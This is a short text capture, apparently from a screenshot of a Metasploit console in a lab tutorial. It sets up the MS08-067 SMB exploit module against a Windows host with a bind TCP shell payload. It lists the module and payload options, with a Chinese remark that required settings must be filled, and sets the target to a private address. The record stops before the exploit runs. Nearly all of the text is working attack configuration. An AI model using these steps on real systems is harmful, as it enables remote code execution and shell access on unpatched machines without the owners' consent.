 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hos
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
required为yes的setting不许为空
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proce
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.181.128
rhost => 192.168.181.128